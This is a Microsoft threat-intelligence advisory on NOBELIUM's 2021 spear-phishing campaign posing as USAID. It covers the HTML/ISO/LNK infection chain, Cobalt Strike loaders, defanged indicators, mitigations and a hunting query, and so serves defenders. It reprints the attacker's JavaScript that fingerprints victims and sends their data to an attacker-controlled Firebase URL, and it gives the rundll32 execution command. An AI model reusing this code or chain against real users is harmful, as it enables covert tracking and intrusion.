New sophisticated email-based attack from NOBELIUM
Microsoft Threat Intelligence Center (MSTIC) has uncovered a wide-scale malicious email campaign operated by NOBELIUM, the threat actor behind the attacks against SolarWinds, the SUNBURST backdoor, TEARDROP malware, GoldMax malware, and other related components. The campaign, initially observed and tracked by Microsoft since January 2021, evolved over a series of waves demonstrating significant experimentation. On May 25, 2021, the campaign escalated as NOBELIUM leveraged the legitimate mass-mailing service, Constant Contact, to masquerade as a US-based development organization to distribute malicious URLs to a wide variety of organizations and industry verticals.
Microsoft is issuing this alert and new security research regarding this sophisticated email-based campaign that NOBELIUM has been operating to help the industry understand and protect from this latest activity. Below, we have outlined attacker motives, malicious behavior, and best practices to protect against this attack. You can also find more information on the Microsoft On The Issues blog.
Note: This is an active incident. We will post more details here as they become available.
NOBELIUM has historically targeted government organizations, non-government organizations (NGOs), think tanks, military, IT service providers, health technology and research, and telecommunications providers. With this latest attack, NOBELIUM attempted to target approximately 3,000 individual accounts across more than 150 organizations, employing an established pattern of using unique infrastructure and tooling for each target, increasing their ability to remain undetected for a longer period of time.
This new wide-scale email campaign leverages the legitimate service Constant Contact to send malicious links that were obscured behind the mailing service’s URL (many email and document services provide a mechanism to simplify the sharing of files, providing insights into who and when links are clicked). Due to the high volume of emails distributed in this campaign, automated email threat detection systems blocked most of the malicious emails and marked them as spam. However, some automated threat detection systems may have successfully delivered some of the earlier emails to recipients either due to configuration and policy settings or prior to detections being in place.
Due to the fast-moving nature of this campaign and its perceived scope, Microsoft encourages organizations to investigate and monitor communications matching characteristics described in this report and take the actions described below in this article.
We continue to see an increase in sophisticated and nation-state-sponsored attacks and, as part of our ongoing threat research and efforts to protect customers, we will continue to provide guidance to the security community on how to secure against and respond to sophisticated multi-dimensional attacks.
Spear phishing campaign delivers NOBELIUM payloads
The NOBELIUM campaign observed by MSTIC and detailed in this blog differs significantly when compared to NOBELIUM operations that ran from September 2019 until January 2021, which included the compromise of the SolarWinds Orion platform. It is likely that the observations represent changes in the actor’s tradecraft and possible experimentation following widespread disclosures of previous incidents.
Early testing and initial discovery
As part of the initial discovery of the campaign in February, MSTIC identified a wave of phishing emails that leveraged the Google Firebase platform to stage an ISO file containing malicious content, while also leveraging this platform to record attributes of those who accessed the URL. MSTIC tracked the start of this campaign to January 28, 2021, when the actor was seemingly performing early reconnaissance by only sending the tracking portion of the email, leveraging Firebase URLs to record targets who clicked. No delivery of a malicious payload was observed during this early activity.
Evolving delivery techniques
In the next evolution of the campaign, MSTIC observed NOBELIUM attempting to compromise systems through an HTML file attached to a spear-phishing email. When opened by the targeted user, a JavaScript within the HTML wrote an ISO file to disc and encouraged the target to open it, resulting in it being mounted much like an external or network drive. From here, a shortcut file (LNK) would execute an accompanying DLL, which would result in Cobalt Strike Beacon executing on the host.

Figure 1. Example Flow of HMTL/ISO infection chain.
Example of target fingerprinting code leveraging Firebase:
try {
let sdfgfghj = '';
let kjhyui = new XMLHttpRequest();
kjhyui.open('GET', 'https://api.ipify.org/?format=jsonp?callback=?', false);
kjhyui.onreadystatechange = function (){
sdfgfghj = this.responseText;
}
kjhyui.send(null);
let ioiolertsfsd = navigator.userAgent;
let uyio = window.location.pathname.replace('/','');
var ctryur = {'io':ioiolertsfsd,'tu':uyio,'sd':sdfgfghj};
ctryur = JSON.stringify(ctryur);
let sdfghfgh = new XMLHttpRequest();
sdfghfgh.open('POST', 'https://eventbrite-com-default-rtdb.firebaseio.com/root.json', false);
sdfghfgh.setRequestHeader('Content-Type', 'application/json');
sdfghfgh.send(ctryur);
} catch (e) {}
Similar spear-phishing campaigns were detected throughout March, which included the NOBELIUM actor making several alterations to the accompanying HTML document based on the intended target. MSTIC also observed the actor experimenting with removing the ISO from Firebase, and instead encoding it within the HTML document. Similarly, the actor experimented with redirecting the HTML document to an ISO, which contained an RTF document, with the malicious Cobalt Strike Beacon DLL encoded within the RTF. In one final example of experimentation, there was no accompanying HTML in the phishing email and instead a URL led to an independent website spoofing the targeted organizations, from where the ISO was distributed.
The phishing message and delivery method was not the only evolving factor in the campaign. In one of the more targeted waves, no ISO payload was delivered, but additional profiling of the target device was performed by an actor-controlled web server after a user clicked the link. If the device targeted was an Apple iOS device, the user was redirected to another server under NOBELIUM control, where the since-patched zero-day exploit for CVE-2021-1879 was served.
Escalated targeting and delivery
Experimentation continued through most of the campaign but began to escalate in April 2021. During the waves in April, the actor abandoned the use of Firebase, and no longer tracked users using a dedicated URL. Their techniques shifted to encode the ISO within the HTML document and have that responsible for storing target host details on a remote server via the use of the api.ipify.org service. The actor sometimes employed checks for specific internal Active Directory domains that would terminate execution of the malicious process if it identified an unintended environment.
In May 2021, the actor changed techniques once more by maintaining the HTML and ISO combination, but dropped a custom .NET first-stage implant, detected as TrojanDownloader:MSIL/BoomBox, that reported host-based reconnaissance data to, and downloaded additional payloads from, the Dropbox cloud storage platform.
On May 25, the NOBELIUM campaign escalated significantly. Using the legitimate mass mailing service Constant Contact, NOBELIUM attempted to target around 3,000 individual accounts across more than 150 organizations. Due to the high-volume campaign, automated systems blocked most of the emails and marked them as spam. However, automated systems might have successfully delivered some of the earlier emails to recipients.
In the May 25 campaign, there were several iterations. In one example the emails appear to originate from USAID <ashainfo@usaid.gov>, while having an authentic sender email address that matches the standard Constant Contact service. This address (which varies for each recipient) ends in @in.constantcontact.com, and (which varies for each recipient), and a Reply-To address of <mhillary@usaid.gov> was observed. The emails seen pose as an alert from USAID, as seen below.

Figure 2. Example email screenshot.
If the user clicked on the link in the email, the URL directs them to the legitimate Constant Contact service, which follows this pattern:
https://r20.rs6[.]net/tn.jsp?f=
However, the user is then redirected to NOBELIUM-controlled infrastructure, with a URL following the pattern shown below:
https://usaid.theyardservice[.]com/d/<target_email_address>
A malicious ISO file is then delivered to the target’s computer. Within this ISO file are the following files that are saved in the %USER%\AppData\Local\Temp\<random folder name>\ path:
- A shortcut, such as Reports.lnk, that executes a custom Cobalt Strike Beacon loader.
- A decoy document, such as ica-declass.pdf, that is displayed to the target.
- A DLL, such as Document.dll, that is a custom Cobalt Strike Beacon loader dubbed NativeZone by Microsoft.
The successful deployment of these payloads enables NOBELIUM to achieve persistent access to compromised machines. Then, the successful execution of these malicious payloads could enable NOBELIUM to conduct action-on objectives, such as lateral movement, data exfiltration, and delivery of additional malware.
IOCs for the campaign occurring on May 25 are provided in this blog for use by security teams to help identify actor activity.
Microsoft security researchers assess that the NOBELIUM’s spear-phishing operations are recurring and have increased in frequency and scope. It is anticipated that additional activity may be carried out by the group using an evolving set of tactics.
Microsoft continues to monitor evolving this threat actor’s activities and will update as necessary. Microsoft 365 Defender delivers coordinated defense against this threat. Microsoft Defender for Office 365 detects the malicious emails, and Microsoft Defender for Endpoints detects the malware and malicious behaviors. Additionally, customers should follow defensive guidance and leverage advanced hunting to help mitigate variants of actor activity.

Figure 3. ISO file contents – Worth noting that the “Documents.dll” is a hidden file.

Figure 4. Shortcut which executes the hidden DLL file.
The end result when detonating the LNK file is the execution of “C:\Windows\system32\rundll32.exe Documents.dll,Open”.
Mitigations
Apply these mitigations to reduce the impact of this threat. Check the recommendations card for the deployment status of monitored mitigations.
- Turn on cloud-delivered protection in Microsoft Defender Antivirus or the equivalent for your antivirus product to cover rapidly evolving attacker tools and techniques. Cloud-based machine learning protections block a huge majority of new and unknown variants.
- Run EDR in block mode so that Microsoft Defender for Endpoint can block malicious artifacts, even when your non-Microsoft antivirus doesn’t detect the threat or when Microsoft Defender Antivirus is running in passive mode. (EDR in block mode works behind the scenes to remediate malicious artifacts that are detected post-breach.)
- Enable network protection to prevent applications or users from accessing malicious domains and other malicious content on the internet.
- Enable investigation and remediation in full automated mode to allow Microsoft Defender for Endpoint to take immediate action on alerts to resolve breaches, significantly reducing alert volume.
- Use device discovery to increase your visibility into your network by finding unmanaged devices on your network and onboarding them to Microsoft Defender for Endpoint.
- Enable multifactor authentication (MFA) to mitigate compromised credentials. Microsoft strongly encourages all customers download and use passwordless solutions like Microsoft Authenticator to secure your accounts.
- For Office 365 users, see multifactor authentication support.
- For Consumer and Personal email accounts, see how to use two-step verification.
- Turn on the following attack surface reduction rule to block or audit activity associated with this threat: Block all Office applications from creating child processes. NOTE: Assess rule impact before deployment.
Indicators of compromise (IOC)
This attack is still active, so these indicators should not be considered exhaustive for this observed activity.
These indicators of compromise are from the large-scale campaign launched on May 25, 2021.
| INDICATOR | TYPE | DESCRIPTION |
| ashainfo@usaid.gov | Spoofed email account | |
| mhillary@usaid.gov | Spoofed email account | |
| 2523f94bd4fba4af76f4411fe61084a7e7d80dec163c9ccba9226c80b8b31252 | SHA-256 | Malicious ISO file (container) |
| d035d394a82ae1e44b25e273f99eae8e2369da828d6b6fdb95076fd3eb5de142 | SHA-256 | Malicious ISO file (container) |
| 94786066a64c0eb260a28a2959fcd31d63d175ade8b05ae682d3f6f9b2a5a916 | SHA-256 | Malicious ISO file (container) |
| 48b5fb3fa3ea67c2bc0086c41ec755c39d748a7100d71b81f618e82bf1c479f0 | SHA-256 | Malicious shortcut (LNK) |
| ee44c0692fd2ab2f01d17ca4b58ca6c7f79388cbc681f885bb17ec946514088c | SHA-256 | Cobalt Strike Beacon malware |
| ee42ddacbd202008bcc1312e548e1d9ac670dd3d86c999606a3a01d464a2a330 | SHA-256 | Cobalt Strike Beacon malware |
| usaid.theyardservice[.]com | Domain | Subdomain used to distribute ISO file |
| worldhomeoutlet[.]com | Domain | Subdomain in Cobalt Strike C2 |
| dataplane.theyardservice[.]com | Domain | Subdomain in Cobalt Strike C2 |
| cdn.theyardservice[.]com | Domain | Subdomain in Cobalt Strike C2 |
| static.theyardservice[.]com | Domain | Subdomain in Cobalt Strike C2 |
| 192[.]99[.]221[.]77 | IP address | IP resolved to by worldhomeoutlet[.]com |
| 83[.]171[.]237[.]173 | IP address | IP resolved to by *theyardservice[.]com |
| theyardservice[.]com | Domain | Actor controlled domain |
Detection details
Antivirus
Microsoft Defender Antivirus detects threat components as the following malware:
Endpoint Detection and Response (EDR)
Alerts with the following titles in the Security Center can indicate threat activity on your network:
- Malicious ISO File used by NOBELIUM
- Cobalt Strike Beacon used by NOBELIUM
- Cobalt Strike network infrastructure used by NOBELIUM
The following alerts might also indicate threat activity associated with this threat. These alerts, however, can be triggered by unrelated threat activity and are not monitored in the status cards provided with this report.
- An uncommon file was created and added to startup folder.
- A link file (LNK) with unusual characteristics was opened.
Advanced hunting
Microsoft 365 Defender
The following sample queries lets you search for a week’s worth of events. To explore up to 30 days’ worth of raw data to inspect events in your network and locate potential NOBELIUM email campaign-related indicators for more than a week, go to the Advanced Hunting page > Query tab, select the calendar drop-down menu to update your query to hunt for the Last 30 days.
To locate possible exploitation activity, run the following queries in the Microsoft 365 security center.
NOBELIUM abuse of USAID Constant Contact resources in email data
Looks for a recent mail to the organization that originates from Constant Contact original sending infrastructure and from specifically the accounts spoofed or compromised in the campaign detailed in this report. That secondary account can be adjusted if new accounts arise. Then the query examines whether or not the mail is accompanied by a URL which redirects the user to file hosting by Constant Contact which will be used to download the malicious files. Query can be adjusted with additional URLs or joined further to the attachment tables if attachment methods such as HTML documents are utilized again in the future.
EmailUrlInfo
| where UrlDomain has "rs6.net"
| join kind=inner EmailEvents on $left.NetworkMessageId==$right.NetworkMessageId
| where SenderMailFromAddress endswith "in.constantcontact.com"
| where SenderFromAddress endswith "usaid.gov"
Azure Sentinel
Azure Sentinel customers can find a Sentinel query containing these indicators in this GitHub repository.
MITRE ATT&CK techniques observed
This threat makes use of attacker techniques documented in the MITRE ATT&CK framework.
Initial access
Execution
Command and control
- T1071.001 Application Layer Protocol: Web Protocols—Cobalt Strike Beacons call out to attacker infrastructure via port 443.
Learn more
To learn more about Microsoft Security solutions, visit our website. Bookmark the Security blog to keep up with our expert coverage on security matters. Also, follow us at @MSFTSecurity for the latest news and updates on cybersecurity.
READ MORE HERE



